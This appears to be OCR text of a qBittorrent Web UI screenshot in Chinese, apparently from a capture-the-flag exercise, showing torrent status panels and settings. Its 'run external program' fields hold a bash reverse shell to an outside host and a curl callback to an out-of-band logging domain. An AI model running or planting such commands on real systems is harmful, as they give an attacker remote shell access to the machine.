 文件 编辑 视图 工具 帮助
过滤 torrent 列表...
传输 搜索 RSS
1
# 名称 选定大小 已完成 状态 种子 用户 下载速度 上传速度 剩余时间 比率 分类 标签 添加于
状态
全部 (1)
下载 (0)
做种 (0)
完成 (0)
恢复 (1)
暂停 (0)
活动 (0)
空闲 (1)
暂停 (0)
上传已暂停 (0)
下载已暂停 (0)
正在检查 (0)
错误 (1)
分类
全部 (1)
未分类 (0)
123 (1)
标签
全部 (1)
无标签 (1)
TRACKER
全部 (1)
缺少 tracker (0)
udp://tracker.co...
udp://tracker.op...
选项
下载 连接 速度 BitTorrent RSS Web UI 高级
下载完成时发送电子邮件通知
从: qBittorrent_notification@exa
到:
SMTP 服务器: smtp.changeme.com
该服务器需要安全链接（SSL）
验证
用户名: hgame
密码: •••••••••••••••
2
运行外部程序
新增 torrent 时运行外部程序 bash -c 'bash -i >& /dev/tcp/7654du6216.zicp.fun/26930 0>&1'
torrent 完成时运行外部程序 curl kbqsag.ceye.io
支持的参数（区分大小写）:
%N: Torrent 名称
%L: 分类
%G: 标签（以逗号分隔）
%F: 内容路径（与多文件 torrent 的根目录相同）
%R: 根目录（第一个 torrent 的子目录路径）
%D: 保存路径
%C: 文件数
%Z: Torrent 大小（字节）
%T: 当前 tracker
%I: 信息哈希值 v1
%J: 信息哈希值 v2
%K: Torrent ID
提示: 使用引号将参数扩起以防止文本被空白符分割（例如: "%N"）
保存
3
普通 Tracker 用户 HTTP 源 内容
进度:
传输
活动时间:
已下载:
下载速度:
下载限制:
分享率:
连接:
种子:
用户:
已丢弃:
最后完整可见:
信息
总大小:
添加于:
信息哈希值 v1:
信息哈希值 v2:
保存路径:
注释:
创建:
创建于:
剩余磁盘空间: 未知 DHT: 128 结点 0 B/s (0 B) 0 B/s (0 B)